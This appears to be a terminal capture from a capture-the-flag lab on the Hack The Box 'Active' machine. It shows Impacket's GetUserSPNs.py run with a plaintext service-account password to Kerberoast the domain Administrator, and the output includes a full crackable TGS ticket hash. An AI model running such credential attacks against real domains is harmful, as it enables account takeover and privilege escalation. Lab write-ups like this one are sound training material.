 gcp:~$ GetUserSPNs.py -request active.htb/SVC_TGS:GPPstillStandingStrong2k18
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
ServicePrincipalName  Name           MemberOf
--------------------  -------------  ------------------------------------------------------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$d574ddd390d1d301c187fc5ff9234569$d2aac6
5e9be91fbc63292542bdc12eb192c9002262bf165b64f936a2eb8c72cebfaa28df7426233ef722458584727d520e8f
2c644797b99f65d0ed988103803e371c8648334ba6ad048ec048aef55ce52d89c2cafd0ef573144a9e5402db0581bf
3990306c9516d1cc5d197e6fd00f71b47bfddb5b98b429c3afd541fbbe35076a7161e9f452b6fbe9e59bb68df8d819
de3bd14769a19010aad1b73b7f7818afbe835d69641a4a2020f2e645d8e767995bec4f65c946c6b1631d9f25cc3472
6582cba0855e661e4eb2d1ebcd0e63abcafed3bec80cb6b758453911295f847a5f97c1246644d257f6683e435dbcd3
c1a61da5a31072802f41f6f2e58e3895f8efda1296d9a0e09bac40e35a849692a7ccaea9b0f7b0985693562d3fc5e4
434e0e58a963d81c81f0e06e43d16ec747786441f881ddd6b68234c6d3d26b415f689e3f30cf417928cc86bf76b3f2
249bc7d7bdc79d336460d14c1b86ae8cd465443722bc32f2819c8ab80e45c2cf5ab585d0e37fb27a8607d46ced7fd1
e1449ea9566615473e11d0ddfef7fa6bbbba7368340aca81d4e1738ba3a0fb7829c2a7fb5b25180ebc293c6dd8b5ff
ba53455ad26eedd5ff93654da73b5433c780559b847f805b8406cd200ecf0921346d87a887a296a3241c805f60c728
8ea1aee710dc4ee06987812cb47a4c404f82a8bf15341300dd96583ea211451fab20040e126
gcp:~$